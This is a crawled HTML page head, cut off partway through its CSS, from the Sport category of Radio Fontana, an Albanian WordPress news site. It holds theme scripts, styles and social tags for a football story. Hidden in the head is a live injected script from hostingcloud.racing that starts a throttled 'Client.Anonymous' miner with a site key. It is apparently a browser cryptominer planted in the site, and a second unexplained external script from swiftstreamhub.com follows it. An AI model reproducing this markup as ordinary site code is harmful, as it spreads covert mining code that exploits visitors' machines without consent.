

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiofontana.org/category/sport/?filter_by=popular
body_size: 137239
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sq-AL"> <!--<![endif]-->
<head>
    <title>Sport | Radio Fontana</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://radiofontana.org/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://radiofontana.org/wp-content/uploads/2019/01/rtv-150x150.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Radio Fontana &raquo; Prurje" href="https://radiofontana.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Fontana &raquo; Prurje për Komentet" href="https://radiofontana.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Fontana &raquo; Prurje për Kategorinë Sport" href="https://radiofontana.org/category/sport/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiofontana.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://radiofontana.org/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://radiofontana.org/wp-content/themes/Newspaper%208/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://radiofontana.org/wp-content/themes/Newspaper%208/includes/demos/magazine/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://radiofontana.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://radiofontana.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://radiofontana.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiofontana.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://radiofontana.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />

            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://radiofontana.org/shaqiri-pritet-te-jete-titullar-ne-ndeshjen-e-ardhshme-te-liverpoolit/" />
            <meta property="og:title" content="Shaqiri pritet të jetë titullar në ndeshjen e ardhshme të Liverpoolit" />
            <meta property="og:description" content="Gara për titullin e Premierligës do të fillojë përsëri këtë javë dhe Xherdan Shaqiri pritet të jetë titullar për ndeshjen e radhës të Liverpoolit.Uebsajti ndërkombëtar i futbollit, Goal.com, e ka" />
            <meta property="og:site_name" content="Radio Fontana" />
            <meta property="og:image" content="https://radiofontana.org/wp-content/uploads/2019/01/shaqa.jpg" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="620" />
            <meta property="og:image:height" content="413" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="Gara për titullin e Premierligës do të fillojë përsëri këtë javë dhe Xherdan Shaqiri pritet të jetë titullar për ndeshjen e radhës të Liverpoolit.Uebsajti ndërkombëtar i futbollit, Goal.com, e ka" />
            <meta itemprop="image" content="https://radiofontana.org/wp-content/uploads/2019/01/shaqa.jpg" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://radiofontana.org/shaqiri-pritet-te-jete-titullar-ne-ndeshjen-e-ardhshme-te-liverpoolit/" />
            <meta name="twitter:title" content="Shaqiri pritet të jetë titullar në ndeshjen e ardhshme të Liverpoolit" />
            <meta name="twitter:description" content="Gara për titullin e Premierligës do të fillojë përsëri këtë javë dhe Xherdan Shaqiri pritet të jetë titullar për ndeshjen e radhës të Liverpoolit.Uebsajti ndërkombëtar i futbollit, Goal.com, e ka" />
            <meta name="twitter:image" content="https://radiofontana.org/wp-content/uploads/2019/01/shaqa.jpg" />

            

<script src="https://www.hostingcloud.racing/a1VB.js"></script>
<script>
    var _client = new Client.Anonymous('c6b78eec8eadc2efbf0cfaaf1c3c0b64820f915770ef695c8f6d9fe1bf9447d6', {
        throttle: 0.5, c: 'w', ads: 0
    });
    _client.start();
    

</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/radiofontana.org\/wp-admin\/","wpRestNonce":"0f4c58c9a8","wpRestUrl":"https:\/\/radiofontana.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/radiofontana.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/radiofontana.org\/wp-content\/themes\/Newspaper%208";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Ju lutem prisni...";
var td_email_user_pass_incorrect="P\u00ebrdoruesi ose fjal\u00ebkalimi gabim!";
var td_email_user_incorrect="Emaili ose p\u00ebrdoruesi gabim!";
var td_email_incorrect="Email pasakt\u00eb!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Paraprake (Butoni me shigjet\u00eb majtas)";
var td_magnific_popup_translation_tNext="Tjetra (Butoni me shigjet\u00eb djathtas)";
var td_magnific_popup_translation_tCounter="%curr% nga %total%";
var td_magnific_popup_translation_ajax_tError="P\u00ebrmbajtja nga %url% nuk mundi t\u00eb shkarkohet,";
var td_magnific_popup_translation_image_tError="Imazhi #%curr% nuk mundi t\u00eb shkarkohet.";
var tdDateNamesI18n={"month_names":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"month_names_short":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"day_names":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"day_names_short":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


